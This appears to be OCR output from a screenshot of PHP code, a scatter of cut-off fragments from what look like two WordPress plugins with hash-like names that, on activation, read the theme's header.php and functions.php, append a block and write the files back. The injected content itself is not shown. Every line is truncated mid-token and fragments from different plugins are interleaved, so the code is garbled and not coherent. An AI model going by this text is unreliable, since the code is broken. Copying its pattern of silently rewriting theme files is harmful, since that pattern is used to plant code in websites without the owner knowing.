
 $content, 1 ); } return rtrim( $content ) . $block; } function i259bb5e9_
if ( false === $content ) { return new WP_Error( 'i259bb5e9_read_functi
in: %s', 'plugin-259bb5e9' ), $header_path ); set_transient( 'i259bb5e9_
 'Could not update file: %s', 'plugin-259bb5e9' ), $header_path ); set_t
path ); if ( is_wp_error( $functions_result ) ) { $errors[] = $functi
nt( 'i259bb5e9_activation_errors' ); } register_activation_hook( __FIL
ors ) || ! is_array( $errors ) ) { return; } echo '
n_notices', 'i259bb5e9_admin_notices' ); \s*$/', $content ) ) { return pr
functions_path ) { if ( file_exists( $functions_path ) ) { $content = fi
file: %s', 'plugin-cd672dcd' ), $functions_path ) ); } } else { $content
0 ); return; } if ( false === file_put_contents( $header_path, $updated )
rs', $errors, 60 ); return; } } $functions_result = icd672dcd_maybe_in
e(); set_transient( 'icd672dcd_activation_errors', $errors, 60 ); return